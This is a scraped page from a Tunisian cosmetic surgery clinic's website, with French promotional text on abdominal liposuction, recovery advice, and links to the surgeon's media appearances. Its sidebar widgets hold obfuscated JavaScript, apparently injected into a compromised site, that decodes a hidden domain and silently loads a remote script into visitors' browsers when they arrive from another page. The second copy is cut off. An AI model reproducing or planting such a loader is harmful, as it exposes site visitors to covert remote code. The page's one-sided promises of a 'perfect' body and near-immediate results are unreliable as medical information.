chirurgie esthétique Tunisie, est devenu de plus en plus pratiqué par plusieurs femmes et hommes présentant quelques disgrâces physiques apparentes au niveau de leur silhouette.<br /> Certes que la pratique des activités sportives est très importante pour bien entretenir son corps, et garder toujours une silhouette sculptée. Mais, dans certains cas, le sport ne suffit pas pour avoir un ventre plat. Dans ce cas, tant de personnes recourent à la <a href="http://www.clinique-internationale-esthetique-tunis.com">chirurgie esthétique Tunisie</a>, pour arriver à leurs besoins.<br /> Dans ce cadre-là, la Clinique Esthétique Tunisie propose à toutes les personnes intéressées, un ensemble d’interventions chirurgicales esthétiques, afin de faire disparaitre tous les défauts apparents, sur leur corps.<br /> Chez les femmes, le corps idéal, est le fait d’avoir un ventre plat, des fesses rebondies et une poitrine volumineuse. Dans le cas où, elles ne réussissent pas à enlever la surcharge graisseuse localisée au niveau du ventre, elles commencent à avoir de véritables complexes et malaises psychologiques. La solution efficace, face à une situation pareille, est le recours à une <a href="http://www.clinique-internationale-esthetique-tunis.com/liposuccion/">liposuccion du ventre Tunisie</a>.</p><p>&nbsp;</p><h2 style="color: #3fb7fd; font: normal 17px/23px Arial, Helvetica, sans-serif; margin-bottom: 0%; margin-top: -2%;">Qu’est ce qu’une liposuccion du ventre ?</h2><p>La liposuccion du ventre est une intervention de chirurgie esthétique de la silhouette, elle est pratiquée de la part des femmes et des hommes qui présentent des défauts apparents au niveau de leur corps et plus précisément, au niveau du ventre. Elle se réalise par des chirurgiens compétents et expérimentés, afin de fournir des résultats postopératoires satisfaisants et durables.<br /> Selon l’état de santé du patient, l’intervention peut durer quelques heures, et elle s’effectue dans le bloc opératoire. Elle nécessite, bien évidemment, une semaine de convalescence, pour que le corps retrouve peu à peu ses facultés perdues pendant l’anesthésie.<br /> En effet, la liposuccion du ventre en Tunisie, consiste à enlever les surcharges graisseuses localisées au niveau de votre abdomen par une incision réalisée au niveau de la partie concernée. Cette opération chirurgicale permet au patient d’obtenir un corps parfait, sculpté et harmonieux.<br /> Contrairement aux activités sportives, les résultats postopératoires de la liposuccion du ventre, seront remarqués presque dans l’immédiat.</p><p>&nbsp;</p><h2 style="color: #3fb7fd; font: normal 17px/23px Arial, Helvetica, sans-serif; margin-bottom: 0%; margin-top: -2%;">Les suites opératoires</h2><p>La période pour que le corps retrouve toutes ses facultés après une liposuccion, dépend essentiellement de la quantité de graisse enlevée, tout en sachant que le patient va ressentir une fatigue pendant les jours qui suivent la liposuccion du ventre. En ce qui concerne les douleurs, elles seront présentes dès les premiers jours. Les ecchymoses commencent à disparaître à partir du 10ème jour après l&rsquo;intervention.<br /> Les suites opératoires, sont affichées sous la forme des bleus et d’un œdème au niveau de la partie opérée. Une fois l’intervention achevée, vous devez porter un vêtement de contention élastique pendant 2 à 4 semaines et quant à la reprise des exercices physiques, elle ne peut être qu’après 3 semaines.</p></div></div></div></div></div></div></div></div><div class="vc_column_container vc_col-sm-3"><div class="wpb_wrapper"><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0;"><div> <a href="http://www.clinique-internationale-esthetique-tunis.com/tarif/" title="" target="_self"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/diagnostic-medical.jpg" alt="diagnostic-medical-tunis"></a></div><div style="font-size: 130%;text-align: center;margin-top: 5%; margin-bottom: 5%;"><a style="color: #fff;" href="http://www.clinique-internationale-esthetique-tunis.com/tarif/">Diagnostic Médical Sans Engagement</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0;"><div> <a href="http://clinique-internationale-esthetique-tunis.com/sejour-medical/" title="" target="_self"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/sejour.jpg" alt="sejour-medical-tunisie"></a></div><div style="font-size: 130%;text-align: center;margin-top: 5%; margin-bottom: 5%;"><a style="color: #fff;" href="http://clinique-internationale-esthetique-tunis.com/sejour-medical/">Votre séjour en Tunisie Guide pas à pas</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0;"><div> <a href="http://clinique-internationale-esthetique-tunis.com/dr-walid-balti/" title="" target="_self"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2016/06/docteur-balti.jpg" alt="docteur-walid-balti-tunisie"></a></div><div style="font-size: 130%;text-align: center;margin-top: 5%; margin-bottom: 5%;"><a style="color: #fff;" href="http://clinique-internationale-esthetique-tunis.com/dr-walid-balti/">Notre chirurgien plasticien Docteur Walid Balti</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_3_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.2.6"><ul><li data-index="rs-19" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/lifting-visage-avant-apres-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/lifting-visage-avant-apres.jpg"  alt="lifting-visage-tunisie-avant-apres" title="lifting-visage-avant-apres"  width="225" height="136" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li><li data-index="rs-20" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/chirurgie-nez-avant-apres-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/chirurgie-nez-avant-apres.jpg"  alt="chirurgie-nez-avant-apres" title="chirurgie-nez-avant-apres"  width="225" height="136" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li><li data-index="rs-21" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/implant-mammaire-avant-apres-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/implant-mammaire-avant-apres.jpg"  alt="implant-mammaire-tunisie-avant-apres" title="implant-mammaire-avant-apres"  width="225" height="136" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li><li data-index="rs-22" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/liposuccion-tunisie-avant-apres-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/liposuccion-tunisie-avant-apres.jpg"  alt="liposuccion-tunisie-avant-apres" title="liposuccion-tunisie-avant-apres"  width="225" height="136" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li><li data-index="rs-23" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/augmentation-fesses-tunisie-avant-apres-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="http://www.clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/augmentation-fesses-tunisie-avant-apres.jpg"  alt="augmentation-fesses-tunisie-avant-apres" title="augmentation-fesses-tunisie-avant-apres"  width="225" height="136" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li></ul> <script>/*<![CDATA[*/var htmlDiv=document.getElementById("rs-plugin-settings-inline-css");var htmlDivCss="";if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement("div");htmlDiv.innerHTML="<style>"+htmlDivCss+"</style>";document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);}/*]]>*/</script> <div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script>/*<![CDATA[*/var htmlDiv=document.getElementById("rs-plugin-settings-inline-css");var htmlDivCss="";if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement("div");htmlDiv.innerHTML="<style>"+htmlDivCss+"</style>";document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);}/*]]>*/</script> <script type="text/javascript">/*<![CDATA[*/var setREVStartSize=function(){try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;e.c=jQuery('#rev_slider_3_1');e.gridwidth=[1240];e.gridheight=[868];e.sliderLayout="auto";if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};setREVStartSize();var tpj=jQuery;var revapi3;tpj(document).ready(function(){if(tpj("#rev_slider_3_1").revolution==undefined){revslider_showDoubleJqueryError("#rev_slider_3_1");}else{revapi3=tpj("#rev_slider_3_1").show().revolution({sliderType:"standard",jsFileLocation:"//www.clinique-internationale-esthetique-tunis.com/wp-content/plugins/revslider/public/assets/js/",sliderLayout:"auto",dottedOverlay:"none",delay:3000,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",mouseScrollReverse:"default",onHoverStop:"off",bullets:{enable:true,hide_onmobile:false,style:"uranus",hide_onleave:false,direction:"horizontal",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,space:5,tmp:'<span class="tp-bullet-inner"></span>'}},visibilityLevels:[1240,1024,778,480],gridwidth:1240,gridheight:868,lazyType:"none",shadow:0,spinner:"spinner0",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:false,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:false,}});}});/*]]>*/</script> <script>/*<![CDATA[*/var htmlDivCss=unescape("%23rev_slider_3_1%20.uranus%20.tp-bullet%7B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C%200%29%3B%0A%20%20-webkit-transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20background%3Atransparent%3B%0A%20%20width%3A15px%3B%0A%20%20height%3A15px%3B%0A%7D%0A%23rev_slider_3_1%20.uranus%20.tp-bullet.selected%2C%0A%23rev_slider_3_1%20.uranus%20.tp-bullet%3Ahover%20%7B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C1%29%3B%0A%20%20border%3Anone%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background%3Atransparent%3B%0A%7D%0A%0A%23rev_slider_3_1%20.uranus%20.tp-bullet-inner%20%7B%0A%20%20-webkit-transition%3A%20background-color%200.3s%20ease%2C%20-webkit-transform%200.3s%20ease%3B%0A%20%20transition%3A%20background-color%200.3s%20ease%2C%20transform%200.3s%20ease%3B%0A%20%20top%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20height%3A%20100%25%3B%0A%20%20outline%3A%20none%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20background-color%3A%20rgba%28255%2C%20255%2C%20255%2C%200.3%29%3B%0A%20%20text-indent%3A%20-999em%3B%0A%20%20cursor%3A%20pointer%3B%0A%20%20position%3A%20absolute%3B%0A%7D%0A%0A%23rev_slider_3_1%20.uranus%20.tp-bullet.selected%20.tp-bullet-inner%2C%0A%23rev_slider_3_1%20.uranus%20.tp-bullet%3Ahover%20.tp-bullet-inner%7B%0A%20transform%3A%20scale%280.4%29%3B%0A%20-webkit-transform%3A%20scale%280.4%29%3B%0A%20background-color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%7D%0A");var htmlDiv=document.getElementById('rs-plugin-settings-inline-css');if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}
else{var htmlDiv=document.createElement('div');htmlDiv.innerHTML='<style>'+htmlDivCss+'</style>';document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);}/*]]>*/</script> </div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="    border-radius: 0em 0em 0.5em 0.5em; background-color: #0088cc; border: 1px solid #C0C0C0;"><div style="font-size: 130%;text-align: center;margin-top: 5%; margin-bottom: 5%;"><a style="color: #fff;" href="http://www.clinique-internationale-esthetique-tunis.com/avant-apres/">Galerie photos<br> Avant / Après</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0;"><div> <a href="http://clinique-internationale-esthetique-tunis.com/suivies-postop/" title="" target="_self"><img style="-webkit-border-radius: 3px; width: 100%;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/suivi-postop.jpg" alt="suivi-post-operatoire-tunisie"></a></div><div style="font-size: 130%;text-align: center;margin-top: 5%; margin-bottom: 5%;"><a style="color: #fff;" href="http://clinique-internationale-esthetique-tunis.com/suivies-postop/">Suivi post-opératoire après retour et Garantie</a></div></div></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div></div></div></div><div class="upb_color" data-bg-override="0" data-bg-color="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="4.12.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="porto-carousel owl-carousel  stage-margin" data-plugin-options="{&quot;stagePadding&quot;:40,&quot;margin&quot;:10,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplayTimeout&quot;:3000,&quot;autoplayHoverPause&quot;:&quot;true&quot;,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;xs&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:&quot;yes&quot;,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:&quot;yes&quot;,&quot;lazyLoad&quot;:&quot;yes&quot;}"><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; width: 100%; margin-bottom: 15%;"><div><img style="width: 40%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/05/M6_REPLAY.png" alt="M6_REPLAY"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img alt="M6" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/M6.jpg" class="img-responsive"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://player.vimeo.com/video/224469949"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">Emission 100% MAG <br>sur M6</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%;"><div style=" width: 80%; margin-left: auto; margin-right: auto; margin-top: 6%; margin-bottom: 7%;"><img style="width: 40%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/c8.png" alt="c8"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img alt="d8" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/d8.jpg" class="img-responsive"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://vimeo.com/197753350"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">A Chacun Son Histoire sur Direct 8</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%;width: 100%;"><div style=" margin-left: auto; margin-right: auto; margin-top: 5%; margin-bottom: 5%;"><img style="width: 50%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/mosaique-fm-tunisie.png" alt="mosaique"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/mosaique.jpg" alt="mosaique" class="img-responsive"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://vimeo.com/117806848"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">Dr BALTI sur <br>Mosaique FM</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%;"><div style=" margin-left: auto; margin-right: auto; margin-top: 5%; margin-bottom: 6%;"><img style="width: 40%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/hiwar-tounsi.png" alt="hiwar-tounsi"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/el-hiwar.jpg" alt="el-hiwar" class="img-responsive"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://vimeo.com/117579475"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">Yawmiyet Mouaten sur Ettounsiya</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%;"><div style=" margin-left: auto; margin-right: auto; margin-top: 1%; margin-bottom: 1%;"><img style="width: 25%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/wataniya.png" alt="wataniya"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/wataniya.jpg" alt="wataniya" class="img-responsive"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://www.youtube.com/watch?v=ibJomMq5BCo&"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 4%; color: #fff;">Le tourisme esthétique en Tunisie sur Elwataniya1</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%; width: 100%;"><div style=" margin-left: auto; margin-right: auto; margin-top: 1%; margin-bottom: 1%;"><img style="width: 30%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/express-fm-copie.png" alt="express-fm"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/express-fm.jpg" class="img-responsive" alt="express-fm"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://www.youtube.com/watch?v=TxF2trzXlHw"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">Docteur Walid Balti <br>Artlife sur Express FM</div></div></div></div></div></div></div></div><div class="porto-block "><div class="vc_row wpb_row vc_row-fluid"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><div style="border-radius: .5em;background-color: #0088cc;border: 1px solid #C0C0C0; float:left; margin-right:1%;width: 100%;"><div style=" margin-left: auto; margin-right: auto; margin-top: 1%;"><img style="width: 30%;display: -webkit-box;margin-left: auto;margin-right: auto;" src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/RTCI.png" alt="RTCI"></div><div class="porto-image-frame " style="width: 95%;margin-left: auto;margin-right: auto;"><span class="thumb-info thumb-info-centered-icons"><span class="thumb-info-wrapper"><img src="http://clinique-internationale-esthetique-tunis.com/wp-content/uploads/2017/06/rtci.jpg" class="img-responsive" alt="RTCI"><span class="thumb-info-action"><a class="thumb-info-action-icon porto-popup-iframe" href="https://www.youtube.com/watch?v=hsFIlVjxVP8&t"><i class="fa fa-play-circle"></i></a></span></span></span></div><div style="font-size: 130%;text-align: center;margin-top: -10%; margin-bottom: 5%; color: #fff;">Dr Walid Balti <br>Conso plus sur RTCI</div></div></div></div></div></div></div></div></div></div></div></div></div> </article><div class="m-t-lg m-b-xl m-r-md m-l-md"></div></div></div><div class="col-md-3 sidebar right-sidebar mobile-hide-sidebar"><div class="sidebar-content"> <aside id="text-113" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div> </aside></div></div></div></div><div class="container sidebar content-bottom-wrapper"><div class="row"><div class="col-md-3"> <aside id="text-115" class="widget widget_text"><div class="textwidget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
